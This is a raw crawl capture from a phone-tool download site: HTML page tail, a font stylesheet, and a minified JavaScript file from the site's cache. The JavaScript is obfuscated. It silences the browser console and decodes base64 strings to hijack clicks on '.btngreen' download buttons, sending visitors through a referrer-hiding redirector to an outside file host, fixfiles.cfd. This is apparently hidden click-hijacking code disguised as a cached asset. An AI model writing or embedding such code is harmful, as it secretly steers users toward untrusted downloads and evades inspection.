e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/gsmatoztool.com\/wp-admin\/admin-ajax.php","nonce":"78cec03fd8","url":"https:\/\/gsmatoztool.com\/frpfile-ramdisk-tool","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ensedfgdb3o.exactdn.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765496542 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ensedfgdb3o.exactdn.com/easyio-fonts/css2?family=Libre%20Franklin:wght@400&family=Raleway:wght@700
body_size: 469
content:
@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-latin-400-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-cyrillic-400-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-cyrillic-400-normal.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-latin-ext-400-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-latin-ext-400-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-vietnamese-400-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-vietnamese-400-normal.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-cyrillic-ext-400-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/libre-franklin/files/libre-franklin-cyrillic-ext-400-normal.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-latin-700-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-cyrillic-700-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-cyrillic-700-normal.woff) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-latin-ext-700-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-latin-ext-700-normal.woff) format('woff');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-vietnamese-700-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-vietnamese-700-normal.woff) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:normal;font-weight:700;font-stretch:100%;src:url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-cyrillic-ext-700-normal.woff2) format('woff2'),url(https://ensedfgdb3o.exactdn.com/easyio-bfont/raleway/files/raleway-cyrillic-ext-700-normal.woff) format('woff');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1765469160
body_size: 372
content:
(function(){function _0x2f18(_0x2c5f9a,_0x41aab7){var _0x45b5c4=_0x41aab7?function(){if(_0x41aab7){if(_0x41aab7.apply){return _0x41aab7.apply(_0x2c5f9a,arguments)}}}:function(){};_0x41aab7=!1;return _0x45b5c4}
var _0x5875=_0x2f18(this,function(){var _0x368423=function(){};var _0x2b28e8=_0x4e191b();if(!_0x2b28e8.console){_0x2b28e8.console=function(_0x368423){var _0x2db4b2={};_0x2db4b2.log=_0x368423;_0x2db4b2.warn=_0x368423;_0x2db4b2.debug=_0x368423;_0x2db4b2.info=_0x368423;_0x2db4b2.error=_0x368423;_0x2db4b2.exception=_0x368423;_0x2db4b2.trace=_0x368423;return _0x2db4b2}(_0x368423)}else{var _0x11e5b3=_0x2b28e8.console;_0x2b28e8.console.log=_0x368423;_0x2b28e8.console.warn=_0x368423;_0x2b28e8.console.debug=_0x368423;_0x2b28e8.console.info=_0x368423;_0x2b28e8.console.error=_0x368423;_0x2b28e8.console.exception=_0x368423;_0x2b28e8.console.trace=_0x368423}});_0x5875();var _0x4f2c=['aHR0cHM6Ly9ocmVmLmxpLz9odHRwczovL2ZpeGZpbGVzLmNmZC91c2VybGluaz8=','ZGF0YS11c2Vy','Y2xpY2s=','ZG9jdW1lbnQ=','cXVlcnlTZWxlY3RvckFsbA==','LmJ0bmdyZWVu','Zm9yRWFjaA==','RE9NQ29udGVudExvYWRlZA==','Z2V0QXR0cmlidXRl','X2JsYW5r','b3Blbg==','d2luZG93'];var decodeBase64=function(_0x2d29){return atob(_0x2d29)};var _0x6f4e=function(_0x59c4){var _0x44c6=_0x4f2c[_0x59c4];return decodeBase64(_0x44c6)};document.addEventListener(_0x6f4e(7),function(){var buttons=document[_0x6f4e(4)](_0x6f4e(5));if(buttons){buttons[_0x6f4e(6)](function(button){button.addEventListener(_0x6f4e(2),function(){var userCode=button[_0x6f4e(8)](_0x6f4e(1));var link=_0x6f4e(0)+userCode;window[_0x6f4e(10)](link,_0x6f4e(9))})})}})})()